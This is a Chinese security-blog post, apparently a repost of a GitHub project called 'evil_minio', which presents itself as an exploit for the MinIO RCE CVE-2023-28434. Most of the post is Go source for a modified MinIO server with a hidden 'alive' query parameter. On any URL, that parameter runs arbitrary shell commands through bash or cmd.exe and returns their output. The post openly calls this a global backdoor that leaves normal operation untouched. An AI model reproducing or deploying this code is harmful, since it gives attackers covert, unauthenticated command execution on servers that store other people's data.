

对CVE-2023-28434 MinIO未授权的RCE的EXP
作者:Sec-Labs | 发布时间:
项目地址
https://github.com/AbelChe/evil_minio
邪恶的 MinIO (CVE-2023-28434)
CVE-2023-28434的 EXP
MinIO 未授权 RCE
从https://github.com/minio/minio/tree/8b4d0255b7247b1a06d923e69ed5ba01434e70b8更改
改变了什么?
- add
cmd/x.go,用于exec系统命令
package cmd
import (
"os/exec"
"runtime"
)
func getOutputDirectly(commandStr string) string {
var execGlobalOutput string
var shell [2]string
var systemOS string = runtime.GOOS
if systemOS == "linux" || systemOS == "darwin" {
shell[0], shell[1] = "/bin/bash", "-c"
} else {
shell[0], shell[1] = "C:\\Windows\\System32\\cmd.exe", "/c"
}
cmd := exec.Command(shell[0], shell[1], commandStr)
output, err := cmd.Output()
if err != nil {
return ""
}
execGlobalOutput += string(output)
return execGlobalOutput
}
cmd/routers.go, 添加第 72 行
// ..........
setUploadForwardingHandler,
// Add bucket forwarding handler
setBucketForwardingHandler,
// Add new handlers here.
xHandler, // ADD THIS LINE
}
// configureServer handler returns final handler for the http server.
func configureServerHandler(endpointServerPools EndpointServerPools) (http.Handler, error) {
// ..........
cmd/generic-handlers.go``xHandler,在最后添加函数
func xHandler(h http.Handler) http.Handler {
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
var arg string
values := r.URL.Query()
arg = values.Get("alive")
if arg != "" {
w.Write([]byte(getOutputDirectly(arg)))
return
}
h.ServeHTTP(w, r)
})
}
可以做什么?
- GLOBAL 后门
http://1.2.3.4/?alive=whoami和http://1.2.3.4/anything?alive=whoami - 正常功能不受影响
标签:工具分享, 漏洞分享, EXP脚本